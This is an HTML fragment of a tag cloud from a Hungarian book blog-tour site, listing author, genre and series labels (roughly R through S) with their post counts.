<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R%C3%A1cz%20R%C3%A1chel'>Rácz Ráchel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R%C3%A1cz-Stef%C3%A1n%20Tibor'>Rácz-Stefán Tibor</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Radclyffe%20Hall'>Radclyffe Hall</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rahul%20Jandial'>Rahul Jandial</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rainbow%20Rowell'>Rainbow Rowell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Randall%20Munroe'>Randall Munroe</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ray%20Bradbury'>Ray Bradbury</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R%C3%A1z%C3%B3s%20k%C3%B6nyvek'>Rázós könyvek</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/realista'>realista</a>
<span class='label-count' dir='ltr'>(146)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rebecca%20Cobb'>Rebecca Cobb</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rebecca%20Yarros'>Rebecca Yarros</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/receptk%C3%B6nyv'>receptkönyv</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/reg%C3%A9ny'>regény</a>
<span class='label-count' dir='ltr'>(60)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/reg%C3%A9nyes%20%C3%A9letrajz'>regényes életrajz</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rejt%C5%91%20Jen%C5%91'>Rejtő Jenő</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/rejtv%C3%A9ny'>rejtvény</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/rendhagy%C3%B3%20turn%C3%A9'>rendhagyó turné</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ren%C3%A9%20Goscinny'>René Goscinny</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ren%C3%A9e%20Carlino'>Renée Carlino</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rengeteg'>Rengeteg</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/retelling'>retelling</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/retro%20turn%C3%A9'>retro turné</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R%C3%A9zbong%20Kiad%C3%B3'>Rézbong Kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Richard%20Scarry'>Richard Scarry</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Richelle%20Mead'>Richelle Mead</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rick%20McIntyre'>Rick McIntyre</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rick%20Riordan'>Rick Riordan</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rick%20Yancey'>Rick Yancey</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/riportk%C3%B6nyv'>riportkönyv</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/roadtrip'>roadtrip</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Roald%20Dahl'>Roald Dahl</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R%C3%B3bert%20Katalin'>Róbert Katalin</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Robert%20Paul%20Weston'>Robert Paul Weston</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Robert%20Thorogood'>Robert Thorogood</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Robin%20Stevens'>Robin Stevens</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Robinne%20Lee'>Robinne Lee</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Roger%20Hobbs'>Roger Hobbs</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/r%C3%B3mai'>római</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/romantasy'>romantasy</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/romantikus'>romantikus</a>
<span class='label-count' dir='ltr'>(664)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/romantikus%20krimi'>romantikus krimi</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/romkom'>romkom</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rosamund%20Hodge'>Rosamund Hodge</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rose%20McGowan'>Rose McGowan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rosie%20Andrews'>Rosie Andrews</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rosie%20Walsh'>Rosie Walsh</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Royals'>Royals</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/rreg%C3%A9ny'>rregény</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rubin%20p%C3%B6tty%C3%B6s'>Rubin pöttyös</a>
<span class='label-count' dir='ltr'>(115)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ruff%20Orsolya'>Ruff Orsolya</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ruta%20Sepetys'>Ruta Sepetys</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ryan%20Cagle'>Ryan Cagle</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/S.%20F.%20Williamson'>S. F. Williamson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/S.%20J.%20Watson'>S. J. Watson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sabaa%20Tahir'>Sabaa Tahir</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sabrina%20Jeffries'>Sabrina Jeffries</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sakk'>sakk</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/salla%20simukka'>salla simukka</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sally%20Thorne'>Sally Thorne</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Samantha%20Shannon'>Samantha Shannon</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Samantha%20Young'>Samantha Young</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Samuel%20Burr'>Samuel Burr</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sandra%20Regnier'>Sandra Regnier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sara%20Holland'>Sara Holland</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sara%20Raasch'>Sara Raasch</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Adams'>Sarah Adams</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Addison%20Allen'>Sarah Addison Allen</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Andersen'>Sarah Andersen</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Ann%20Juckes'>Sarah Ann Juckes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Bannan'>Sarah Bannan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Crossan'>Sarah Crossan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Dessen'>Sarah Dessen</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20J.%20Maas'>Sarah J. Maas</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20MacLean'>Sarah MacLean</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Penner'>Sarah Penner</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Vaughan'>Sarah Vaughan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%27s%20Scribbles'>Sarah&#39;s Scribbles</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarina%20Bowen'>Sarina Bowen</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/s%C3%A1rk%C3%A1ny'>sárkány</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/S%C3%A1rk%C3%A1nyk%C3%B6zt%C3%A1rsas%C3%A1g'>Sárkányköztársaság</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sas%20Eszter%20Krisztina'>Sas Eszter Krisztina</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Scar'>Scar</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Scarlett%20Curtis'>Scarlett Curtis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Scarlett%20St%20Clair'>Scarlett St Clair</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/schmal%20r%C3%B3za'>schmal róza</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sci-fi'>sci-fi</a>
<span class='label-count' dir='ltr'>(86)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/science%20fiction'>science fiction</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Scolar'>Scolar</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Scott%20Hawkins'>Scott Hawkins</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/scott%20spencer'>scott spencer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sebastian%20Fitzek'>Sebastian Fitzek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sebastien%20de%20Castell'>Sebastien de Castell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Selma%20Lagerl%C3%B6f'>Selma Lagerlöf</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Seraphina'>Seraphina</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Serena%20Valentino'>Serena Valentino</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/shadowofthefox'>shadowofthefox</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Shannon%20Chakraborty'>Shannon Chakraborty</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Shannon%20Hale'>Shannon Hale</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Shelby%20Van%20Pelt'>Shelby Van Pelt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sherrilyn%20Kenyon'>Sherrilyn Kenyon</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Shifters'>Shifters</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Shona%20Innes'>Shona Innes</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sierra%20Cartwright'>Sierra Cartwright</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sigr%C3%AD%C3%B0ur%20Hagal%C3%ADn%20Bj%C3%B6rnsd%C3%B3ttir'>Sigríður Hagalín Björnsdóttir</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Silvia%20Zucca'>Silvia Zucca</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Silvie%20Sanza'>Silvie Sanza</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Simob%20R%C3%A9ka%20Zsuzsanna'>Simob Réka Zsuzsanna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Simona%20Ahrnstedt'>Simona Ahrnstedt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Simone%20Elkeles'>Simone Elkeles</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sirra%20Cartwright'>Sirra Cartwright</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/skandin%C3%A1v%20krimi'>skandináv krimi</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/skandin%C3%A1v%20mitol%C3%B3gia'>skandináv mitológia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sk%C3%B3tok'>skótok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Soman%20Chainani'>Soman Chainani</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sophie%20Collins'>Sophie Collins</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sophie%20Hannah'>Sophie Hannah</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sophie%20Irwin'>Sophie Irwin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sophie%20Jackson'>Sophie Jackson</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sophie%20Kinsella'>Sophie Kinsella</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sophie%20Mackintosh'>Sophie Mackintosh</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/S%C3%B8ren%20Sveistrup'>Søren Sveistrup</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sorozat'>sorozat</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sorozatgyilkos'>sorozatgyilkos</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sorsfonalak'>Sorsfonalak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sorsford%C3%ADt%C3%B3%20t%C3%B6rt%C3%A9netek'>Sorsfordító történetek</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/S%C3%B6t%C3%A9t%20csontok'>Sötét csontok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/s%C3%B6t%C3%A9t%20elm%C3%A9k'>sötét elmék</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/S%C3%B6t%C3%A9t%20%C3%B6r%C3%B6ks%C3%A9g'>Sötét örökség</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/S%C3%B6t%C3%A9t%20%C3%B6rv%C3%A9ny'>Sötét örvény</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Spirit%20Bliss'>Spirit Bliss</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/spiritualit%C3%A1s'>spiritualitás</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sport'>sport</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Stage%20Dive'>Stage Dive</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Stahl%20Judit'>Stahl Judit</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Stalking%20%E2%80%8BJack%20the%20Ripper'>Stalking &#8203;Jack the Ripper</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Stan%20Lee'>Stan Lee</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/standalone'>standalone</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Stanis%C5%82aw%20Lem'>Stanisław Lem</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Star%20Wars%20K%C3%B6nyvek'>Star Wars Könyvek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/steampunk'>steampunk</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Stephanie%20Perkins'>Stephanie Perkins</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Steve%20Behling'>Steve Behling</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Steve%20Jobs'>Steve Jobs</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Stitch%20%C3%BCgyn%C3%B6k'>Stitch ügynök</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Stray'>Stray</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Study'>Study</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sue%20Monk%20Kidd'>Sue Monk Kidd</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sulijegyzetek%20sorozat'>Sulijegyzetek sorozat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Susan%20Ee'>Susan Ee</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Susan%20Elizabeth%20Pillips'>Susan Elizabeth Pillips</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Susan%20Kay'>Susan Kay</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Susanna%20Clarke'>Susanna Clarke</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Susanna%20Leonard'>Susanna Leonard</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Suzanne%20Redfearn'>Suzanne Redfearn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/s%C3%BCt%C3%A9s'>sütés</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/s%C3%BCtimes%C3%A9k'>sütimesék</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sv%C3%A9d'>svéd</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
